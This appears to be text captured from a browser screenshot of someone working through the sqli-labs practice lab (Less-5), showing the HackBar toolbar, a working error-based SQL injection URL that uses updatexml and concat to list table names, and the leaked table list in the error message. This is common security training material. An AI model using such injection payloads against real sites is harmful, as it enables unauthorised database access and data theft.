 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security')),1)%23